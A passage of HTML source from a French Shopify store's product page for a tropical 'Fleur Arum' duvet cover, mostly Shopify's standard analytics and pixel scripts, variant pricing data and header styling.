<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115324061","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)","title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","untranslatedTitle":"Fleur Arum \/ 70X130cm (+1taie 50x65)"},{"price":{"amount":57.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115356829","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:595#135x200cm(2pcs)","title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","untranslatedTitle":"Fleur Arum \/ 135x200cm (+1taie 50x75)"},{"price":{"amount":60.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115389597","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:596#140x210cm(2pcs)","title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","untranslatedTitle":"Fleur Arum \/ 140x210cm (+1taie 50x75)"},{"price":{"amount":66.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115422365","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:597#173x218cm(2pcs)","title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","untranslatedTitle":"Fleur Arum \/ 170x215cm ((+1taie 50x75)"},{"price":{"amount":71.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115455133","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:201335440#203X228cm(3pcs)","title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","untranslatedTitle":"Fleur Arum \/ 200X225cm (+2taies 50x75)"},{"price":{"amount":77.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115487901","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:201336412#228x228cm(3pcs)","title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","untranslatedTitle":"Fleur Arum \/ 228x228cm (+2taies 50x75)"},{"price":{"amount":84.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115520669","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:200011731#228x264cm(3pcs)","title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","untranslatedTitle":"Fleur Arum \/ 225x260cm (+2taies 50x75)"},{"price":{"amount":71.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115553437","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:201446421#210x210cm(3pcs)","title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","untranslatedTitle":"Fleur Arum \/ 210x210cm (+2taies 50x75)"},{"price":{"amount":77.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Tropical Fleur Arum","vendor":"Déco-Exotique","id":"7334532612253","untranslatedTitle":"Housse de Couette Tropical Fleur Arum","url":"\/products\/housse-de-couette-tropical-fleur-arum","type":"couette tropical"},"id":"42158115586205","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"},"sku":"14:175#Pattern 3;5:201446422#220x240cm(3pcs)","title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","untranslatedTitle":"Fleur Arum \/ 220x240cm (+2taies 50x75)"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":52.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Housse de Couette Tropical Fleur Arum\",\"vendor\":\"Déco-Exotique\",\"id\":\"7334532612253\",\"untranslatedTitle\":\"Housse de Couette Tropical Fleur Arum\",\"url\":\"\/products\/housse-de-couette-tropical-fleur-arum\",\"type\":\"couette tropical\"},\"id\":\"42158115324061\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071\"},\"sku\":\"14:175#Pattern 3;5:594#70X133cm(2pcs)\",\"title\":\"Fleur Arum \/ 70X130cm (+1taie 50x65)\",\"untranslatedTitle\":\"Fleur Arum \/ 70X130cm (+1taie 50x65)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7334532612253,"gid":"gid:\/\/shopify\/Product\/7334532612253","vendor":"Déco-Exotique","type":"couette tropical","handle":"housse-de-couette-tropical-fleur-arum","variants":[{"id":42158115324061,"price":5290,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 70X130cm (+1taie 50x65)","public_title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)"},{"id":42158115356829,"price":5790,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 135x200cm (+1taie 50x75)","public_title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","sku":"14:175#Pattern 3;5:595#135x200cm(2pcs)"},{"id":42158115389597,"price":6090,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 140x210cm (+1taie 50x75)","public_title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","sku":"14:175#Pattern 3;5:596#140x210cm(2pcs)"},{"id":42158115422365,"price":6690,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 170x215cm ((+1taie 50x75)","public_title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","sku":"14:175#Pattern 3;5:597#173x218cm(2pcs)"},{"id":42158115455133,"price":7190,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 200X225cm (+2taies 50x75)","public_title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","sku":"14:175#Pattern 3;5:201335440#203X228cm(3pcs)"},{"id":42158115487901,"price":7790,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 228x228cm (+2taies 50x75)","public_title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","sku":"14:175#Pattern 3;5:201336412#228x228cm(3pcs)"},{"id":42158115520669,"price":8490,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 225x260cm (+2taies 50x75)","public_title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","sku":"14:175#Pattern 3;5:200011731#228x264cm(3pcs)"},{"id":42158115553437,"price":7190,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 210x210cm (+2taies 50x75)","public_title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","sku":"14:175#Pattern 3;5:201446421#210x210cm(3pcs)"},{"id":42158115586205,"price":7790,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 220x240cm (+2taies 50x75)","public_title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","sku":"14:175#Pattern 3;5:201446422#220x240cm(3pcs)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7334532612253,"requestId":"7debc2c0-b289-43c1-874f-169c676bf99b-1769105454"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"56c85efc-00b1-465b-a28b-7789c9d22fa9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7334532612253,"requestId":"7debc2c0-b289-43c1-874f-169c676bf99b-1769105454","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42158115324061,"productId":7334532612253,"productGid":"gid:\/\/shopify\/Product\/7334532612253","name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 70X130cm (+1taie 50x65)","price":"52.90","sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)","brand":"Déco-Exotique","variant":"Fleur Arum \/ 70X130cm (+1taie 50x65)","category":"couette tropical","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42158115324061,"productId":7334532612253,"productGid":"gid:\/\/shopify\/Product\/7334532612253","name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 70X130cm (+1taie 50x65)","price":"52.90","sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)","brand":"Déco-Exotique","variant":"Fleur Arum \/ 70X130cm (+1taie 50x65)","category":"couette tropical","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

